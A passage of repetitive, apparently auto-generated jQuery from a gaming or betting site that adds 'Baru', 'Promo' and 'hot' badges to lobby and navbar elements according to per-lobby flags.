                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                                
        lobby_tag = ".lb-160"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-15462"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-2100"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-26327"
        promo_tag = "0";
        game_ishot_tag = "1";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-14938"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-16062"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-12199"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-141"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-2010"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-26843"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-23924"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-2104"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-1701"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
